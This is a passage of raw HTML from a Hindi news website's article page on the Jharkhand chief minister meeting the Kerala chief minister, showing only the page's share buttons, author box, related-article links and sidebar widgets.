				<a href="https://reddit.com/submit?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="mailto:?subject=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;body=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png" alt="" width="728" height="91" />
					</a>
				</div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://samacharwalatv.com/author/admin/">
							<img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://samacharwalatv.com/author/admin/">admin</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://samacharwalatv.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<span class="subscribe-subtitle">With Product You Purchase</span>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://samacharwalatv.com/trains-delayed-dense-fog-disrupt-train-movement/" style="background-image: url(https://samacharwalatv.com/wp-content/uploads/2023/01/FmpAcU8aUAAd5kt-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Trains Delayed: घने कोहरे से ट्रेनों की आवाजाही बाधित होती है</span>
						</div>
					</div>
				</a>

				<a href="https://samacharwalatv.com/trains-delayed-dense-fog-disrupt-train-movement/" rel="prev">
					<h3 class="post-title">Trains Delayed: घने कोहरे से ट्रेनों की आवाजाही बाधित होती है</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://samacharwalatv.com/ganga-cruise-flagged-off-by-pm-modi-stuck/" style="background-image: url(https://samacharwalatv.com/wp-content/uploads/2023/01/Fl89FmpaEAAXdG_-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Ganga Cruise: PM मोदी द्वारा हरी झंडी दिखाकर रवाना किया गया क्रूज अटक गया?</span>
						</div>
					</div>
				</a>

				<a href="https://samacharwalatv.com/ganga-cruise-flagged-off-by-pm-modi-stuck/" rel="next">
					<h3 class="post-title">Ganga Cruise: PM मोदी द्वारा हरी झंडी दिखाकर रवाना किया गया क्रूज अटक गया?</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="WEF 2026 Davos: टाटा स्टील करेगा 11,000 करोड़ का निवेश, सीएम हेमंत को मिला &#8216;व्हाइट बैज&#8217;" href="https://samacharwalatv.com/wef-2026-davos-tata-steel-to-invest-rs-11000-crore-cm-hemant-gets-white-badge/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-7.24.44-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="wef" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/wef-2026-davos-tata-steel-to-invest-rs-11000-crore-cm-hemant-gets-white-badge/">WEF 2026 Davos: टाटा स्टील करेगा 11,000 करोड़ का निवेश, सीएम हेमंत को मिला &#8216;व्हाइट बैज&#8217;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 20, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="WEF: दावोस में भारत की आवाज: सतत विकास पर आज होगा मंथन, हेमंत सोरेन और प्रह्लाद जोशी दिग्गजों के साथ करेंगे बैठक" href="https://samacharwalatv.com/wef-chief-minister-hemant-soren-and-prahlad-joshi-will-hold-a-meeting-with-the-bigwigs/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-7.24.44-AM-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="WEF" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/wef-chief-minister-hemant-soren-and-prahlad-joshi-will-hold-a-meeting-with-the-bigwigs/">WEF: दावोस में भारत की आवाज: सतत विकास पर आज होगा मंथन, हेमंत सोरेन और प्रह्लाद जोशी दिग्गजों के साथ करेंगे बैठक</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 20, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ट्रंप का बड़ा कूटनीतिक दांव: यूक्रेन युद्ध के बीच पुतिन को &#8216;Gaza Board of Peace&#8217; का न्योता, वैश्विक राजनीति में नए समीकरण की आहट" href="https://samacharwalatv.com/trumps-major-diplomatic-gamble-inviting-putin-to-a-gaza-board-of-peace-amidst-the-ukraine-war-hinting-at-new-equations-in-global-politics/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G_BN-JPW0AAdPrr-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Gaza Board of Peace" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/trumps-major-diplomatic-gamble-inviting-putin-to-a-gaza-board-of-peace-amidst-the-ukraine-war-hinting-at-new-equations-in-global-politics/">ट्रंप का बड़ा कूटनीतिक दांव: यूक्रेन युद्ध के बीच पुतिन को &#8216;Gaza Board of Peace&#8217; का न्योता, वैश्विक राजनीति में नए समीकरण की आहट</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 19, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="बिहार: बिहार हार के बाद Tejashwi Yadav का &#8216;ऑपरेशन क्लीन&#8217;, RJD में बड़े बदलाव की तैयारी" href="https://samacharwalatv.com/bihar-after-the-defeat-in-bihar-tejashwi-yadav-launches-operation-clean-up-preparing-for-major-changes-in-the-rjd/" class="post-thumb"><img width="389" height="218" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg 389w, https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-300x168.jpeg 300w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/bihar-after-the-defeat-in-bihar-tejashwi-yadav-launches-operation-clean-up-preparing-for-major-changes-in-the-rjd/">बिहार: बिहार हार के बाद Tejashwi Yadav का &#8216;ऑपरेशन क्लीन&#8217;, RJD में बड़े बदलाव की तैयारी</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 19, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cm-of-jharkhand-met-cm-of-kerala/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://samacharwalatv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="बिहार: बिहार हार के बाद Tejashwi Yadav का &#8216;ऑपरेशन क्लीन&#8217;, RJD में बड़े बदलाव की तैयारी" href="https://samacharwalatv.com/bihar-after-the-defeat-in-bihar-tejashwi-yadav-launches-operation-clean-up-preparing-for-major-changes-in-the-rjd/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-26">Bihar</span></span><img width="389" height="218" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg 389w, https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-300x168.jpeg 300w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/bihar-after-the-defeat-in-bihar-tejashwi-yadav-launches-operation-clean-up-preparing-for-major-changes-in-the-rjd/">बिहार: बिहार हार के बाद Tejashwi Yadav का &#8216;ऑपरेशन क्लीन&#8217;, RJD में बड़े बदलाव की तैयारी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 19, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/samacharwalatv" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/samacharwalatv">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="media_image-7" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><a href="https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg"><img width="1250" height="1042" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png" class="image wp-image-25219  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Advertisement" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png 1250w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-300x250.png 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-1024x854.png 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01-768x640.png 768w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /></a><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-04-at-5.37.14-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Rashtriya Swayamsevak Sangh took out the environment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">June 4, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान" href="https://samacharwalatv.com/2387-2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/08/Jharkhand_High_Court-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand High Court" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/2387-2/">Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/Screenshot-2023-05-22-062405-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Basukinath Dham" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 22, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/FwzwGKdX0AA52Mw-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="UPSC" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/">UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-7.51.52-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dahleez" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/">Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 8, 2022</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="WEF 2026 Davos: टाटा स्टील करेगा 11,000 करोड़ का निवेश, सीएम हेमंत को मिला &#8216;व्हाइट बैज&#8217;" href="https://samacharwalatv.com/wef-2026-davos-tata-steel-to-invest-rs-11000-crore-cm-hemant-gets-white-badge/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-7.24.44-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="wef" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/wef-2026-davos-tata-steel-to-invest-rs-11000-crore-cm-hemant-gets-white-badge/">WEF 2026 Davos: टाटा स्टील करेगा 11,000 करोड़ का निवेश, सीएम हेमंत को मिला &#8216;व्हाइट बैज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="WEF: दावोस में भारत की आवाज: सतत विकास पर आज होगा मंथन, हेमंत सोरेन और प्रह्लाद जोशी दिग्गजों के साथ करेंगे बैठक" href="https://samacharwalatv.com/wef-chief-minister-hemant-soren-and-prahlad-joshi-will-hold-a-meeting-with-the-bigwigs/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-7.24.44-AM-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="WEF" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/wef-chief-minister-hemant-soren-and-prahlad-joshi-will-hold-a-meeting-with-the-bigwigs/">WEF: दावोस में भारत की आवाज: सतत विकास पर आज होगा मंथन, हेमंत सोरेन और प्रह्लाद जोशी दिग्गजों के साथ करेंगे बैठक</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ट्रंप का बड़ा कूटनीतिक दांव: यूक्रेन युद्ध के बीच पुतिन को &#8216;Gaza Board of Peace&#8217; का न्योता, वैश्विक राजनीति में नए समीकरण की आहट" href="https://samacharwalatv.com/trumps-major-diplomatic-gamble-inviting-putin-to-a-gaza-board-of-peace-amidst-the-ukraine-war-hinting-at-new-equations-in-global-politics/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G_BN-JPW0AAdPrr-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Gaza Board of Peace" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/trumps-major-diplomatic-gamble-inviting-putin-to-a-gaza-board-of-peace-amidst-the-ukraine-war-hinting-at-new-equations-in-global-politics/">ट्रंप का बड़ा कूटनीतिक दांव: यूक्रेन युद्ध के बीच पुतिन को &#8216;Gaza Board of Peace&#8217; का न्योता, वैश्विक राजनीति में नए समीकरण की आहट</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="बिहार: बिहार हार के बाद Tejashwi Yadav का &#8216;ऑपरेशन क्लीन&#8217;, RJD में बड़े बदलाव की तैयारी" href="https://samacharwalatv.com/bihar-after-the-defeat-in-bihar-tejashwi-yadav-launches-operation-clean-up-preparing-for-major-changes-in-the-rjd/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/bihar-after-the-defeat-in-bihar-tejashwi-yadav-launches-operation-clean-up-preparing-for-major-changes-in-the-rjd/">बिहार: बिहार हार के बाद Tejashwi Yadav का &#8216;ऑपरेशन क्लीन&#8217;, RJD में बड़े बदलाव की तैयारी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
